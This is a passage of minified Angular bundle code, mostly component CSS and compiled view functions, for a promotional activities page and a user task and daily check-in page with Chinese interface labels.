.dis-tabs-item.first[_ngcontent-%COMP%]{margin-left:0}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#fff;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:0 0/100% 100% #e0aa54;border-radius:15px;top:200px;right:25px;line-height:26px;color:#fff;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#e0aa54;color:#fff}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;border-radius:30px;box-shadow:rgba(255,188,90,.2) 0 4px 16px 0;background:center center/cover no-repeat #999;color:#fff;font-weight:600;font-family:"PingFangSC MicrosoftYaHei"!important;border:none}@media screen and (max-width:1600px){.strongActivityHeader[_ngcontent-%COMP%]{width:1920px!important;left:50%;margin-left:-960px}}']],data:{}});function $l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,["",""]))],(function(n,l){var t=n(l,3,0,l.component.currentIndex==l.context.index);n(l,2,0,"clickBtn",t),n(l,5,0)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,5).nzWave),n(l,7,0,l.context.$implicit.activityName)}))}function nt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,l){n(l,0,0,l.context.index%3<1),n(l,2,0,!!l.context.$implicit.imgs&&(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)),n(l,4,0,l.context.$implicit.menuNameCn),n(l,6,0,1===l.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$l)),e["\u0275did"](3,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nt)),e["\u0275did"](6,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,3,0,t.activitiesList),n(l,6,0,t.renderActivities)}),null)}function tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Sn.d,Sn.b)),e["\u0275did"](2,770048,null,0,Bn.b,[Wn.DomSanitizer,P.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,2,0)}),null)}function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"header",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,lt)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,tt)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,null==t.strongActivity?null:t.strongActivity.length),n(l,7,0,!(null!=t.renderActivities&&t.renderActivities.length))}),null)}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,et,Kl)),e["\u0275did"](1,114688,null,0,Ql,[x.a,E.a,nn.a,c.p,v.a,b.f,ql.a],null,null)],(function(n,l){n(l,1,0)}),null)}var ut=e["\u0275ccf"]("app-strong-activity",Ql,ot,{},{},[]),it=t("rr9d"),at=t("OsWL"),ct=t("Idut"),rt=t("LoQJ"),dt=t("trEh"),gt=t("6jLy"),st=function(){function n(n,l,t,e,o,u,i,a,c){this.config=n,this.service=l,this.message=t,this.user=e,this.router=o,this.auth=u,this.common=i,this.taskService=a,this.baseConfig=c,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=gt.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(l){return l.taskType===n.id}))?this.allData.find((function(l){return l.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,l,t){void 0===l&&(l=!1),void 0===t&&(t=!1),this.isVisible=!0,this.popData=n,this.isTask=l},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(l){var t=l.data,e=l.status;if(5e4===e)return n.message.warning(l.msg);1e4===e&&(n.allData=t,n.dealAlldata(),t.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=t.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var l=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(l)},n.prototype.getText=function(n,l){return 6===n.taskType?"\u9080\u8bf7"+(l?"":"\u597d\u53cb"):(l?gt.f:gt.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,l=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],l.forEach((function(l){var t=l.tasks.map((function(n){return Yn.__assign({taskType:l.taskType},n)}));n.curTaskList=Yn.__spread(n.curTaskList,t)})),this.curTaskList=this.curTaskList.sort((function(n,l){return 1===l.progressStatus?99:n.progressStatus-l.progressStatus}))},n.prototype.imgHandler=function(n){var l=gt.a.find((function(l){return l.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+l+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),pt=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #fde7c3;border-radius:10px;box-shadow:0 0 1px 2px rgba(20,217,197,.05)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcHGDC/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcHGDC/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcHGDC/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcHGDC/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcHGDC/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcHGDC/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#e0aa54}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#e0aa54;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#fceece;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#e0aa54;border-color:#e0aa54}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#e0aa54;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   